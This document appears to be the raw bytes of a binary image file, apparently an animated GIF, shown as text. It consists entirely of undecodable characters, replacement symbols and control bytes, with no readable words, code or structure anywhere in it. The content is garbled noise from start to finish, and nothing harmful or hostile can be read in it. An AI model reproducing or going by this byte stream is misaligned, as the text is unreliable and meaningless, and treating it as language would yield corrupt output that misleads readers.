i3�:䚐�� �h�@�bс�Ƌ!���2�`���G�tmT����U6��� ��$$N!�C2k��7!ñ4AR����ç_6j�� �!G��}`_��`��� �pN$Ö��`۩�3�ݑ"��~�	�����4Rl���c�,@H=:rk�\$�!y4	Ҏv�!���PH����BJ P�� �#�/��%V#^^��8���<ԍ�ply� �Aͅ�9F�r[��r��@PKP��U*Hّb3�<���y�Lz�#J������H�4?(A`Z���xqT������4A�uP� �%�yF`�DA$�����t�t[ �8����&��9�y�<���ZH���Wڒj�8�Ά6���������N�"ɧ��
�|)��§�"�X�l1����D�Og9�j��9� Єe�@*�E ik>��fqc�ty�rqt� l,�-��c�s
WEp�(���3�� pdC� ��Ԥ<�@YHQ���6'�S�3�3��i��^�0P�6S3��:�BO��� ����p|DP{a?U�c��	n�O3Ph�6Π��Y�;�� �� ٥F8q�* ����Jf�@z i53t���0���`s��_`?�jæ���X],edd>%*�BR�;e6X8�[,�Z��]�<�h�Ei9c� ���nd"!FAp-��V��?�3 �S��5�B0lKWߕ�;��A'�h*�!7 �+G 76*�{�S0�gŦ�c0|�-V���Y(� %�,U!0��]}�L�H7(.��YS"$�XԠO:�ހ�z��|"!��cagY<�,�Z-`'i� '�3(h^щ50	��we�?�aFz�E�S*\�6W�aiv��w���j�l p	�gz�V>y�6��m M�3l���\)3��zPo�]�#�M9Gj�����`�a����t'y(�
�;l���UY8Kjt��y��O	p5����jU�B�;!����qAQb'z��>	3E ����)p��`�@����$!w��5��}� ��k�e��	�_'gP�i)P�� �IN�g;d���)��ã��a�m0,0��Ey����AFk��`ǃ����]n�`���YP�SV`'�I,G&<�����\� ͙-
�o�as3�w� ��Zѡ	�E0@I�qP��� i�~���s��Q�g���r�!�y  �Z��>�6�	����?����)PAڟ�Y�9�9�G���c��� �q;A���A�p a`g4x��<���A�^,�`��sRӕt�u���[E� '
��	1d�(ͧv҉�O[�A���Ń�	d�������f�B ��:�	������
��~�J��>���`	2�VA�hv��
��_4�~�
a1�#`�!��d� A.$	�
d�zu\�J?�`i�]�c�%	j��U*.��F*�T|%������]��n`	�6	�c��@M��qq��ZXa������zN��š�!a��?7k	��-�`	����~���x����z+�ؚ�`��B	�9l��n�����~��O#!P�d5���BVƊ�Ǚ6@���;��D�t�`A�~���@tA���<��;4K\DI1��{�j�*�Av�^�
��r�:[�ڲc+`D����vrc$�ڢ�?@C5�`Y��!wbTp�9qAx�{�azZ0��`�~�&:�EA�	!��*�2��p���9�Fv`�<���	q��k~i~��f:��Ff4����f����b��
�;�D��Ka1AV��d����[�;�����,����K�8���Q�A�`�?��ֽ��? C�+	r���J����� p�@�A�V1� `��`*<	�nL?�$��xh�-8�>����p�N��,��kR&��pt;�T¾9l�gl�vwA]�� ΰ��'h�w9R��p���8|��!��.@���m��%8�t'/�u C47c�jv��*?�7�_�dKn0���P\�� yr��4~QêAI�ֻ� t�� mAPYZp�?6M�,#��AF��5�nܤ"_�{IaE%\P0��`�d��̵��4�������������4	� �'Kl�"}	a?�,�q�ܳA���єt�k�������"��"�'�eI#97K� a�NO�nʣe��hxH4��i�
Sp �^Ը��J�,�0T����5p�
q0�N�x1��зV;� [ @L�V ;-z`Hq�{���`���D�Y,  �IP{�d�}H0`���/���J G�����\ʌ����;r�W���O�T���~0 p�$(T)�6����3,��Bg3�F_�z�0�xZ�� �]�N����HQ`$���h��;���e��͐IF?�'ڞ��w�0��՝�N�m�BvIk'��1[�L���G
�!�5ǚ�9�[����B����	a'���U�?(dh`7Kn�<���������PM �7Q�U�5!�v�-A�	��P��	���q��!:x��ͨ�*�EhfFX�5[�0/�OP>(XPXaP[Pq �`bEd0ܺ��P<d���I% M��0Үpдv��%
x@0�6���jk,{`>B>k�'&,�� �'.Y�p���~T�^����p m~��m s�8� ġ3�`bX��`�����p�0c�w��n�� ���K�戾�Nm��!��$Px�C~�Si0�6��z��uЬn�o!�o�!!20��h� `�� � y0�0�/��m�D������n�;�߹����b��!���������
O���I��>�P�/��=������@�e^���� m�'o�&/�*�	à ���v������Ґ^�B?�D_�F�I �@ �,�O@�� P�X��� ���%,��]����h��i� + 8@�O`�O���E%b����p L�� ��d����a��������v_��I���� `��H��Ro���@O����� � \�Y��� ����&��@+�:� I�!�`������
p]���LA �_�������Y�s���I� ����� ��&�7R��{P�����]/����2��R����Ai��IKD�	�&B���ߊ{�H�/�i��i�ȿa
�ͤY�&�4#�$-��L$Z���Q� &$)-�9iҞ$��`�6�{�/a"�ai>��M�+>����4�#�F�I���L&ҡ�����G�dה+�Քi�N�)���9sg0�V<IHB�Q�"d�d�4t�yٵg^6wJ!��r�؉�"�\h�F��=�ϋ�$���.؆`�ޡ[�ynԑ�m��`MO�$�&n�����=�����.G�;�/��E��Z� �x:�*!����2�с�삙k0�`��*��i�D���z"���С���g�D���k3ɤ�(���`絒V0P��T�O��RHA��.�H3M�0l"��J(���,��0���C����`�=60SL��{!�����ܲ!��Ƭ�h��t-��8�*mʣ��v`R�@���2:4�LOv���&6T �����&�"�I´� �`3v�Y-���)VS�)�	��;������k*oV�l�z"	rt�����J��B1�Gs���j*�$8��H��36i&�BR�R�<�(����&rf�!ə�I/v��pR�B�Ӽ�F�aI"	/b����ի�P:@�jgR �� ��2@�J2�%��Ioi�hJ��q殇�x�=v�N���*珀�D�*�?�eg$㤹S���sJ��ah�{2�����xk�v�E��
�F��w��ӨXC�'��r�DF�lۍn{�Ȇ��hJL�� ]?��l h�,vjc��vz��k�gU��&<&����+򲻤ԶJ�$��i���,iJ��)ހ�ʬ��rȡD��&)M��&D����Y{�����8����&}�bo��I�i����M@fJ �$�����	� Z�L��(BU)+v�3�컨���$q1��b�`$Aq~���³��ܧ$za��Z䙎���ފ�V�t��&��������m<q8ʢRAR�J��|��h&7��g�5�`NT���k�Õ�ɉ.���6�$R)Ez
~T����� "p>��)2�F�$���u� �fS�� �1�P�'}�n_�Pr�ɫE���"3���(��h��8��Xިd*���8�L8fr�O�$H���>?@qhB+��0V�j搆�T���m^�TC����GV
�J #v"d#$�˗t��h�L�~������r��"M2��s���"M�a�b�@��"Ј&OVI8$�i$	!Va�9�%/��E(Z6 ����5�Qa�ላ�D�9�#�]�
G�c�q����Q�&��:@���D3!AJ��XN�!��lz&-�%y������uh�B�P� 4_���h���,�S%T������ ���pf4�%kEs8�RG���t�-T��5�@A-{�86Y�� J�te/r��*�V�~���,!p�)����X��:yB]V�Aj��f=@W��d'�J[t����@d��Q�*[QF�v��T��Y;����T��.N#�'T*;b3�Yp�$�eI�T����rﳕ	Z?��"L A #Sy�{^��`�h�� W��1-�������r�53Մ�%���x�c����D�	���k�AS�� 8���'��b	L[���F�#&�*�0E��n��<N)��gQ����`6q0��%�E8pѱnt���$*���d\��(-�[�@��LW�`
���@�+\/���|f4�Y[ ��V��e�3	��C՚��΢�����h�X��Wҽ�f�&uhA���:Dz�ke�J �p>��N� �0�"`��P�S7�` s`��0��V��pP�2� 3 �x�C"���A�l��{+��7��hW�{ڈv�����$�3��+ ��@юj��#��4��ԧ67gr��8�W��B�\�H�$�s���c���8��NxH�<���jR������K���O�?:��0�Y�#�� �4 v<Pl�\�\d��m�7j;�;����=�N���m<���RfQ}�0C���X���S�z�cPF��S�0��cP������GM^�u����10�����!�J��h���p�{�<B �hTK�I�bQ�W�1�F>�x�G>�B7�f ����Ab`������%��ԝ�?}�'ϏNJ\xCb����O�b�����
�(G�|*Hg���	��n�#�����!������~�ħ�p�?>���'~�/G�Xe���&��>�+S��_�F���7�7x�S��� ̾�S<�?~[>�Pi0�T�>~0 �@n�;*P%�<%���H�W���3>nȻr�%��*���=~��*��w��+3�7�@�죉�<!ܼ��x8� 0��������*����@*����8�	#8�!�r�*� �膶��n�����=n�ߪ>�{3��T��닻X������>*�iH���nx�r�	nh�X 1U�3�k��B�+��;?�{�W�B���N4�Gt�.��gȌ����>���X?n�ƃ@�>4�x~�iP<|*0���뫿�c��CA*�BᣉF\�)�Bl�����^�EE,�7���$L�Ed���;Ś��0���èx�0'�3��Y����U�G_F��!�;�C����ǋ�����˿��|�*����S�7PB�>���ܾ��@.p;v��}�̃F%X�U,{L>����`|AP i �*E���E��0�,�@�4�7H=����>FJVܾ�?ţ;�z%0���4%(��CH=�K0�>�G�O:���	d=���+���Ļr ���*x�lhp���`�?.H�Y�>�;KG.��3�;j��,�̐��*L̨��͋>�ܻn��x�I�+M���[G���;����x����|ǝ��w�;�Ai(��n�ʿ,=��<J���:���0�0dD���XEF�EC�&h����!H��@L<d��D<��2 -văľ8��t:%���=��:i����N�N��x�����*0��j	���YGi����Fd�8�;t����;F��Xd��	lT�Z��S��`� ��ȝ��̤	�B��PW�xC0�<,�0̻���+�7Uٻ�4�OY �(FFL�䋇"�n�D���3QT���<͋�xpK��2���J��dtJ{���kMi�Mh�5>~�HћB:u?�YP����r�Ȝ�
�l��Ri��#M_d�!x��I�k��#>%T>0�dP��(#)l�����C����6Ta|A�K���W��HD�>���.X=�`�k����F��xH�2����*��8}�
��ԻK�<C],�L�����<�|D;��	D�YL�����p0�H��+�|:E�mݻJ���{N�JFL�`E��DU�r��@ϛE]�F4�4 �[��kãcG�dhÍlQ`�ǋHF�3�2�?H�	�Q4��r�a�J%h��CЄ�w��2�>�����3;�h����Nx�n��Jģ��uN0UQx]���EZ�4�ŝ��H>Ah�ì30 <L�X�>�Ļ7�>{ͻ��ՙx����!`A��@E|J�+�&�$4Qc�B�E2Ij-�LE��xLY�I_d:q�Gq�>]T��Y�r(#�3.�D�ú��_,#�{�0]&����'@Iഅ 0%�ۖC�����0,I�0�=�����SS����lٔuV��Ii��!��i�۔�~(�5FUMq�:p :p=�����^T@���&Ѓ�)��EP�ǿ�Z���[��� 0}��E��S�Ix�I�[��}V�S N Cċ.H~x�n�;섋�EF�L>ӝ���5P�%1��u���ZZ�Q�-Ʋ�Ԩ�G��T�EA_|��H��3���T#�ͻ}<�F��;�m]�T�TЃ��SA��!�Xt�8 =h>ēO���4��ԩ������R�� B]\��Y,AŕJ]�Zw0��KH�K��p�Աs^�8=��p�?n����?Z��<�Ľ�l��u<��Q�1Oh� �H�K�G,C�F��C��\JO~�A!�A�DOND@��	ǣe椉΅eT.fc>fT.����Xx�n(=�;.����?h��+>n(� �T��CCh:��q�:0�q&�X���3�k��<�q���Sg�=��X�g�S���y[}n;��DUP[�Uu�QB|�J5��hh���h��N �i��w؂�1x�8H-����� ���� 8��1��s�x���5��  !� � ,    � �  � �	8P<��$��_�+�,�7.[�z�( C�΋-��8�pb�j�������H��@�/)���%ϟ'
4BԦ�����V���q/P@g���A� �S�M�@���8?�dTKhI��6��V�Е6��(Pⁿ٠
��-��h�.l�����b�E���`4�mk^](���j٥����s�ҙ��/���=%��JV�`�
|LFM	�&(kK΅u	�L��A�'o�Z��j�ؚ&_������`���Y�~�I5I��3ѧ��A�S�f ���ȃ�8��S�wu'N��ՠM�-Yz����Ɠ2͑��Oh-$�P�D�?��:a7�7���7���A��6������c*�7�h?H��C1']N.�MtU�=J)e ��T�@2���@A>�s�<�O�z$)�Ys
�F{6�  �`yΉ)E ��c�B9t�7fɰސl�4d�29Z�(�\��)dQ�@�	��?���b�vis������BRj+rO��@b�4Ԕx��M���F�,Tl�����?�9Ь����,���4����?]!�` �.1�,=�#�^~� Y�Z[gg��FI;\bӈ��ʓ 5t ��X��@W�Tl8�
��w�&Z��j��p�J.7�4�?��$�@1P�4 �0�,Ш4-`�8|�c%�<O�-��	�pz��@��K/M4���@M���x ^=g��Co�a��.��B��P��A	θ�3m��O�Qc�ډ�S�7���Q��jm+WsM��?�4Ȉ!Ը@��,����2�}���?0��?�s�gL,Dw8�i9�eA9�qM#�7�y��?����������ѶMI��G�dA�/�X�4��:M))��PA'ɛ@?h�v۔�t��a� �g�����vM���L�y�/s��Oq����> Ox����Ҁ6d�t.:G�`�zя'�����< 
�r[���6�i%P�@�@N�萀�.���	e&u�P�l��"d�q�@��Ё��|*8a	�G��-ĉ�S:�$5�P�^���Z�����s��g����,����� $��K�
'��'T�=J5��pZjbO�~r�"�<(r�r�?�`��&��	s�)W	U)�1"G#���9�B�0+$@?C8��#�$i�`�.ه:o #l�:H�t`�u>:�?�8���p��G�E��Qٮʀ9d���@:<5����/k��E =g@� �@�:�@������$	�U�(�2 	,`�Kꘃ@$�EӍ�r謣��^$Y���8f�� ����g�V�GT�j	ł��?d�g	$Uy[�Fe3��)!Gm�P��=`�v�	�0����*	���r�3̳	[ �-$A��&��l%�&�	$A����EhGk����t��]րdM r�ʘ��4N0 �� YȂWX��>!�I� ?k�E�t!U����\�(0B��\t* �'aE�P�J��0/�2�G;m'��Q.h��л8� -�}�Z�VU8�,�գ�����n�b3�D ��pL��Ո (B���+X���Uj����*����bK�?�A��&X0�q�eF��|6�a=g��G��X6��'�H�z0�|ɼ����K�*��h�@6X���1�.�S�B���p5 p������ g� �Bq
B"�����.=�a�X�����y2���V �V�Շ��&��~" 6D���pH� 18$�@���h$���(I�� H�qH@�"-��`!��K���[�-bg��?��>�@#������rwb�?F��#70���!E���hr)�S��\	�����I"�јe	�=q���pF�\��	��� �B02�Xrw25	��I����,&�<X͕�q3$�8@���>��.�!���A0�>���d� ǣk�0i��P�jA��F�" ,k=n�H�Re�� �!�t������
Ұ0� �h��=�"����t���M'ȼ�DY�D`8��v p�-L�n������/i��QӚ�'B�(.��/A	��gT g��@�4G���k�y�?()z��Bd�V�}A�SXAu^z�7��N����5��6�S^b �u��"�`��{[\qO� (t��B��!�(����?�@�X��A)�P��	`�s Up~(��ty0ezF|K��� �P����%�C�H��[�a�ސ4���!�U�����8�E#M׃ �\�u�ք@�V0���d����lz�;�ssA{��;�!�!5p2L"9�]BS��qV�Q��>hC*� ��~W�,�}A����t7�u0�F
�!��S�aK��H8�6�a��0W@7'14A#���$�4��H��i�27rp� TB�A�;��Pl@!?�z'	�D4F00W�Q(��R�`.E (��7a��@��#@r�,.r1x�i! |���.����eQ2��V$bT�D�L��q2d77N%�� �  ��|3"��Z�DJeIDt��������	/�y�2*Ep�! K?P��HEҲ �3E��/a6@�3  `w��H P�'_B�p��r7�w�Q:��mauq"�@��8�.�s�Ѝ�ЍiT!�#��6M#9)5dL���AWp|�C.�f>�ԅ� :�0L�4 � )M&� ����u1y7�3�p��w�z�8D��&E���2��A	m ���<a(QXGc�a�]�bꥌ�����M������4�j>�?#0���+�Jg� A�����i�MZ�'�26L� x&��	�oh*9\�l���iV m|"���Z��,؎w�=0,@�Y�b�pth��sIR)Vp���9��<�!�Y#@�v��`�h��i01h3�2�\���&��)����t���s� ��n>�w�'��P�0M�m��� 50)�P16�y!6�\h��g>]t�ш�4�B_�b�� ܙb��3�n�0��6���w�d�61�	D@�4#����`(���e+I�l`n��q�!.�A͓306)�b}`.N��# �Y�.�� �O�X$ D<QEG. 2�2�X��V�i)��9'��N`C�	�<ĤW$�~��n��p�L:	~�z0��a��!.�7(�@�� DiSE4��j�h�i.�0γ�ʦ�'mP��� �,(�<�bip��� Њo&��'� �f��'1@)�mcu�8  (� ��N�*�B�S'�A����p��� .�z�N�m0��,��;?P$�2� 	�$c�˺i�Pó )����C `�50����,�l�6>�A.�4I��m@_A����;���#{�&��n����mQ06s�m�V�Q�2$ ���u��2�K+n��$�i5�'g���:��C�뤮�:@eV�c6����w�2�F�J���R* PN��;Ps��9;m{6�t0i���4 �V3�=��(vI0	��@� �Z�����Bؐ�	���fi�P	:��C9�֙6� U�n�#
�4��}`��i��)e�(fQ�0	��* �+�#���*�j 
��$CH�K#j���6����>N�4hT#��;;�3n�E��4:�j��I�� �p�p��dG0	��	�M`��0$�f��c�������3�43*ǳ;�������r<�`��2@�0�4Q��r j
L4��K��2�C"/�x�z�b�n��˿��<D��8��4���K3L<�#0�N�k0+W0���K}0N�;��2G3	�2�LeƱ�j�v�j��@��#m�	�;m
 ����4� ?�#�s�d�K�2m�b$Ăs0-�N�>����e��� �2z0��y��	0Pg�c���0���r"�W[�+��!�Y����a0�cD��4'i@-h�_ �,4¨zG����o� MPK�k� ���<)7s��lf#f1��|�ӼL3�B-xŖ@�e�4� D��;��)������%Ǖ mc�E�L5�bNp[\<C�b>�b!��g)+�;��YY+@ Ť֨��:�E���
M�}���_h� )�%ހ�2)���9�	���L��r�q�ʪ��]x4������[�5�;�>FT½��E�GX�>g�^�/�<nT��sq�P�
��:�$F�q4���`n`�U`	�о5���,󿤆6h�NFC�wxeM ���)[}ӊ�=]�3���`��`�5�����A�q���D����4�P:�nB{g�[//=�m�6�g�i+��<Mz�2)7���t@�śP����eVZ�D���zЮ5Q$B�K��2P�Y;Ӯ��!mn4ܔ2����f-Q���
�D�@� y��`0����`��A�խF����9F��x� /=��j?�TZ��qb	_p� ����2_ U6q�q&���;�jy�&��'��7u����ZMаK�mb��$ꍇq��9�����}6s�;>���ݴ�r�y!��0�|��yvA��]p�����*����ɱ@ħ�'l(D��� >�a�`�6�Q3w��F��s���9��!���@��s�7ӓ!F<�QZQ߆d=����!�е�<>�;'�	�s�!�fgp&�s���c�~}��� ��a� _�Z]"�fW@,N����b�w\�5!
rp��\2�\q`����u��N���~��u�G#���W5�R�i����I��m�=1s�f�^�{���`*sp�0��17b�8�gU��}��)+��4|W�����E�f�6�`� �h,���:>�up��9��i�Ȏ-'h��<a���e���) ��Co�Y3�c�&q��Q��Hgy��0�A�3<��A� �����9��7�W5 �E0A�#�2�,�"/�9�Eom��d����k������N+$�1ɘ���'������������Sa�P�pk4��5�Pp8m�z�!��"�:�`�6!wfϽ�Y�I�n��@t�j� m  Vp�4$���t=��3�ҫ��[��A�<AX��"`��?Q
� [�RN��#���� ,oL�����W�������a���<DX�L������? &<��##�w����p��K��
��"��i���@A��#x�跇��L������80���m��,B�I�f*Hv�Yc�}��ǿ��`�iƟ��+�t�҇J��S0Cćg���l�ī�&[�/�J��@��r0����`8�}������dlY����W���g��&���UВX��FS�Q���O� q�G��㬩�O�˼9�C�M����͐S�vA6e8����å�!%�@�b����k+��$��`X��"d��0����|*�#t��h)��J���@��jA+���ڋC��H���}Ȣ(:���\���5���A
����P�i���ѠV
� B����r<���3�-ے��?B�#	p�� ,���TP!� -��4Hq*�� 29�"&��*��(��R�x��R!�A�t�Lh�&4��$4�JXc����MČTP��2� y@����GG�&J�!� �(-dق��)@��s��d� 9�Ѕ�U��H�+0��rE����r�b��C�I��?0u�5�,ȗ���(��0�R�
9�9�:��Cjp`�`J��"
�"�v��2�Z�A7�t� 
"���9��If�o��h:�r_
C����&�8c,.�nN���(�jȠ�np��@n���ц R�`vyf�0b֥�)���̴9�#�5�H�+H���&"��Hؘ���>-��ʏױ���H#�Wa��=	�{�r5��v�:������F��,�"��� a���m������o�s�.�=o��vv�H���:�y�/(�@���9Qz���%f�{��|���� �ψ ��!����3mp����R��^���`���� �`A2��@Ѐ��B�A����^���&�UP�
���b�4�q�GwF�B�x#t��!mxÃX�A����'�$!��B!&Q:� DF^p�� �.!��w.���%=���d�+���D�XF�aQAd*����F��n-# ��-�cvp��b�tX�����1D�ċ|��B����9�iy��T���G��BL
PV�
eAUJ��2#.T%*��%O�$O���,�����|ِ�-]��Y6w� �A��P�D`B�Z�����c�	OB�8��
!�<Hc�� �$��wg�VB�!f|)Y-� ��P=їL�'\�4_�ѯq*8[�ς$ #��)i@�� P�IIJRF����8��A��p��U��/���`���d=���L�)�'Ӗ�T�;�t��S�nͦAE�H��H�u�hL'Q#�5��%�^S�Z�6O�G����U����a%kY{�U��Ӭe%�Z�hH�v/Jq�k]�*�i�5zT�k_+���v�"Eria�!  !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ�8qbe�Bp0cʜI�$M���ܹs��5P*t���Q�s��E��ѧP��B�J� k|��T��׮N����řP�sx��a���/J	;�.TJ�9�kw엯�ٲm��(޳��䡱�G����ǘ3kv<���W��j&����S����k�F�"��J��/�^v�;3l�~������K>�؆��J�:G�ۭ��)yL��]� 7֯#�֭��Ҵ<�^�u{f�G�$t��F�ǪS���z3%�5VWp(�|F�#�}=EI���B6��}�Y�a&��T<Ԡ�o58aUx���]����e��!�!0�dT�5�LT_\��+�vT��5UP	�$�X"n�[__X�Jk�؀j�f�mjA�!E���-�u�QH���Tf���+�i�x���Z5��g�d��gg_	(^Ai�EƢ�6�被�iã�6j(�!���v��w��E37�jꩠ� �QET͠�*무~J�Q~��Z�� �5��PT��v��Q�d	(묳�8Q��µخ����v����v+�6m��5ᦫ��Z�'R$����>�k���˭�O�)вP}A/����m�.��HncJQ�T`�����Q�\�q��P�������<��\P5C���82�N�����l�T�$}���ې��!s|s�3���bAk��J�$;-��O1�r�/���,���J�d?b�aKq��e�=�Tm��6�ro��4�v�r���ߏ����m��$-[6�m�-8{���QtKnhK�����v�hDU������D-ݳDn��G��䮠!;�D�H���=˓�7n��n��"����/���8�QD@���X���Ru΃���}ك�q��M��OqT�#����H�����b(�л�W�z���z�3�R�d��ѯ_$�\�="��u����7"�(_�C��Ń)@|�@$���e ��6wr��ZS@��@��?|���� ���D B
#󎁸?�a
�V!� Q�P�H^�C!
Q���0��;D(pe�w�)��Q���%�h=��J\DB�2��Q��y 
?��a���s�
�@�G@�C(F��>�]��(b0.�p�S��R��L�*QI�E�P*��$fҒ�L�.w�K[��E�@�P�N��ۆ$C��Ln҇S���IB~�~VԥQ��CW�/��b�y�rz�(�<I�iH��D ��M?*2�Oa8����D��<cRgJ�1���A;P�(���hҍp�M�f��� l��$8�e?�H́r2�O�&=:�w��f��*��HD��iGU��M��J��4i
M�J#.�:�hGՕk�)N���d�($'3�����_�)T�&����L�Z׺V+
4���\�j�����V�AݹP�B3�k�� �iF�J��#�9Ȯ��q��B�JY�
$��L�;�Q� ����%k8�]�J9�M�����m^��S%��r��ij;�[���(<�8̚%�.�����Q_[��V�J%��x[�ꖞ�=�c1�Ě�QT"[�;MW&ס��s�]iЧ��T�_��]��}�M�4�a�5���Hgi�����O4[y��^��c��h%�Q�{�ƀ�&�2�>0{Rţh*�%$i�Co4��n�
I�"k "��@t�U�z���d����[��eXYq
�&���!��sa������T8�b��g�I��qU���F�:�^VeH����M�rFS8�x�Y;*&���e���fo�E\��\��/��.�;�
5`�� �P���δ�w��/Р�-��^��O*f)�TZ���h@����	IH~���ǨI��]�Z�2K����|!�KTR�8{e�����Wx�&��\����$4{Xn�TĄDM�L����� ���6�`��Z�ں��]��n�����2`�ĻU��EI�'����Ǻ�}�J��ϸ�3�+r�������A���{����k]�������_H��́ �1��8��}rn���=G99f�\�N����ÕJ�2H:7/H6�m��ۂһ���7r�:W��9�}��}�DoȻ�2�t+��p�;8>��X��yK�0����Z�����A��� ����v���eO�CH	ˬ��:�~�Λ�5̻�#]�Q�؉G�u�x�������!��P��T(��_���qC�v"WP�4�ɏ�]s�wŉ�����t������TU����j����J�� �����~�F<~w�s��"��ӏ��M}o���7{�&N�7�a&B��&�%#�42�1 (�2�'}�'��������`j��W��!&�a�*��2l���1%��|ʇ����!���@ }�x�F��+���q"����BO"FO'���A���A(}�Pzdf��rl�` b����"�q(�~��V�j�V�?��؅� Ln�������؈��8(�ሒ؈d >�#/a�'.� <px�*�1(�Q�x'�hdEᰊȅ���8��7�� B�
�b#�� ;R�!+7��҉��)�+�B"8������������&dp*�Rk�A-�H,�r�*<p���"�b+O�#�p�Ќ�8����8��np�'��/�2)��(�"e�2�X+�H9��)?r��r+�x(P�P'�0�؎�8�@���u b0���b(]q~0D9��/�� F.��+9E4Ɏ��8��ǌ��H8��"9�ݒ2�b���b�kC��P�K�TIa�/y�ɓ�=Y;�
73�dY�bQ�DFQ7S�ni�r�2�`����z���HbKs4�v3L�+3�T9�i4s���@�qT p�x��ي}ɕ����s33�!b�2�W�9{�R �P�
`�2h�2a�� >�)P�����I y���H ¤8��F<�\jv��2 R8R1:���S;|:)��i�Z��?X���������:�t;bcT�0Y�pYj8	�n���6R���7��7q��7&   ܩ��ٗ砕�	�2FA��Z?��O?�Y��)�>�"iq@��c$�<�rl�,���i������ٌ`)Y�Bڣ
��@�)03  � ;£%z�>�ä�c&�=�W �/z��y��(�`*��限�f:A�=!:��`�GJ 㖢��J�c=!*�ؔ��$砥[ʥ2�� ��b�_��?��iS�`.ZA�SF*���>�T<��!�Pڃ S��Sa�s�0�6ڎ�����c�a��VF���5c�@O����c>e^+����0
 a*��٪�ڎ2�a��&ht�:�ʡ��g�Q�H�bVQ�FR
v��  ꊬ��ʎ0�5:9�dE�aou���H��VSpR���������ڪ琪���]D���X�
bm*,��Ґh5��DDeN(�*qe���뮭��*K���ghD]Ev�z���[1��0;]�'&��.ʲ+˲-k����f�g�u(�  ��,�C��{�M� ?{�B�D��#�����UJV�� �7JƅR��K4�C�Td�Y��)˵]�9�#6�HVa+�xCLc�E�D_-Vd�e�@�u��[��0���e �Qۖ���I�O&���k��0uk�B+����gTk}�#�	"T+�G�b��P'� >{����˰����U�)D�^Ƨ�dhq�Q5�apZ^�>�M������P �6��b�Kf(e�F�/+(�:{L�4�i���˲, �K�p�g�+��2>���B=g�BcT����K��{�9ʱH�U2dO�_�:jb�Y��{H�CS$) ���.��|?9�8�I�K^ \d9�b �+������ƻ�@�%��(���[Z�[a3�|Yb �j���[�1��T��Ґ�B, P��#L��K�`[zM!�>�&�#��<g�)%��Qm{9B [���j�]L�L�&�{�r�L\ŕD�\���۸w�'̝&��`�) ��M�a�ƖPeJ:\�1��aL�&n����H�4�R���ʿ:Q�[�ZJ�Y���K�W���Ȣb�,S�yǑ��P���lE�$��ͺ4M�FlT�i�W�dܜD&��z��?��o�lqr�}�[k"�YK�&�z����Z�0�uq���2�,��J���Glz �H5 n�U���YL�?k�Yk� :�q�� �,7U8�G!N x��}�G Zl��Pp��]�G�s�ꪱA cP�0���Q�#�'�' 5\�#��Q��<�R����M�E}�*���b֫8�c=qh��w,0� ZM��:�̈�?��P��������Z- u���1�Y˜nj�o]��ؐ�غ�o��qm؈=Ԁ����vB�D��m����n�ؑ-ٺ�ڔmك��B=���?��Z�'4-�-ۥ�ؕ�ڬ]���om�����ʭ܌X���شm��-ظ-68ڈ�ە=ْ-�V��m���RP��������G��G��-�G���p��}��?{'���R�׍�E���n ���n������=��ɐ~����ߎ��'�M�֝'�Y; �m�n�(��2.^��-���:���>������}�������n��5�ժq��Re3�T���=���]���<����b>�>����Qê�l�&~�5-�*^��;��R�7�.p��p�P�p0p ��r`Y��ؠ���8�?-��#p��p'�n�,g�B)vr�r��j�ֽGAy^6P�(��	Q(�:^�`��#�Y^�p �n`�~����߂M؄=�bp(0 
�m3�R��Q�0���P������P�!��N�.��.�6�$�2���8�}�WP2P2@EPo������Hb"5 %�����Qk��dW��lf�����(�s�4
,�|*�9�G���
���6�
k�k
?K�d�,?
6�8�n�!�C��N�����*p�Nq�-4��C� A �n��3��?
��j���<R���T��j����0	fU�sd%���t_�x?
./n0�J/�P�����_�c|�_��.�!k�����n��_�w�1a��_0
H�����p0?�(�6�����o��`V701��`����v�N���/�?�������h���.������d
����)�P�@�h�����m�Ep���ğN����z����oV���/�O�����f�A��t���	��X��E�=�5�	<@��䡣�礬�F�(��@Q���A$�
H�C4�����G�*էp`ɢQ�
$���M�m���p�@G-fĸ1�@#I��z��sV�x�'B8��(*f`��5F]��(5�K��cLuA8u�#K�\Y�B4�����A}b)�-�謴�ضE�6�JKt>�`����$�`��oG�J+j;�R���_(�9A)��v��#JK!z4�
fyǔ�z��өo�o ����/B��Win'׷��}��# ���*��w��
,�N /<�����R:� �n"蜁l(�*m�{�[J �!8�9���8�h,G��Ff�ч��n⠮=��7�H �̃��[	ö>�&�r�����a�s��R+��\B
ᤁ�KfM6	�� �r�SN�
�K6�;"�ۨ��
�I�H�%\��R�+o2�Y�B�%i��b��ꔆ4\�16�|��8��X�"�)n*3�>�|�@J�B�.���m�!(��fXbm�4*��T�PE���%J5���1%>]u���u#�5W������	�օh5*$���f�]� t�vZz�(�@TOi����5�H����\]�%�Wi�a����#H�n2�=4�蘠p��v��5h�S*���`��Wn�ap�Ÿ\�$lyFi ������n椸������jA�h�s<�fn��y�6���y�G"�wk'�8֪(��R$(�0�`Α:���I}�kf��֐h�6�u��a��M�P)5�ZQ��I��K]�AWX���[����<���¡���K{r����)�&��Ѐ�/��JLw������q�t+� ��e��5\ę�z�f(LW�x�V�a�#��y���+�Gb
d������� 4~�����?��Pt��a���_�:��J`?�)N��]�~�?�E���/@�:���*�L08����C�e�ǃ�8�*��!'8�0�-4�!��N΃��!/��`n%F��	���Q��Y����f\щY���A ��{Z|�y��'��T'�%��ķ�/�k���\IA.R��lp�+��G�����qHD^�vs�8�����5��E�Ad�n�����w~���4���h�*n���@��IC ���5��6�⎦h��4XR���&/�I^|��#""Og
T�v�mW�V���É�Ә3 ^��p�8��4c~Le�s��Mi� |���&�M%�mQ�!�#^	��Ha���5ҩ�)��Ę�\�ɰ��>񝠣�����;�q8���Aن��Xc #��ЇBtEJ����z�@?GXVSL��p��MG}�>
Ґ:by�q**�uҗj@�[��Ka�P�K
�$�NͺS��H1L��b@�/�&� �j]y�;����`�kBy9ք�լk%l���|�u�u5�]�W�z�0��=�`!�V��MI�b�X�DV�y��W)�W�Z���q�ZW��� !�
 � ,  &     �I !�
 � ,   � �  � �	H�����e�]���I�H�ċ3j�ȱc�w�B�'��;�"S��౥˗0;����L�%vS�3ޤ�@�
m	\��GG
